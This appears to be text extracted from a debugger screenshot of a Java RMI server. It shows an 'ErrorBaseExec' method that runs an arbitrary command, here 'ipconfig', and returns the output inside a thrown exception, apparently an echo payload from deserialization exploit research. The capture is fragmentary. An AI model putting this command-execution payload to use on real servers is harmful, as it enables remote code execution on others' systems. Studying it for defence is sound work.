 me.java ErrorBaseExec.java RegistryImpl.class UnicastServerRef.class TCPTransport.class Transport.class StreamRemoteCall.class
return content;
}
public static void do_exec(String cmd) throws Exception { cmd: "ipconfig"
final Process p = Runtime.getRuntime().exec(cmd); p: ProcessImpl@1249 cmd: "ipconfig"
final byte[] stderr = readBytes(p.getErrorStream()); stderr: {}
final byte[] stdout = readBytes(p.getInputStream()); stdout: {13, 10, 87, 105, 110, 100, 111, 119,
final int exitValue = p.waitFor(); exitValue: 0 p: ProcessImpl@1249
if (exitValue == 0) { exitValue: 0
throw new Exception("-----------------\r\n" + (new String(stdout)) + "-----------------\r\n");
} else {
throw new Exception("-----------------\r\n" + (new String(stderr)) + "-----------------\r\n");
}
Server
Variables
cmd = "ipconfig"
p = {ProcessImpl@1249}
stderr = {byte[0]@1259}
stdout = {byte[2968]@1276}
01 0 = 13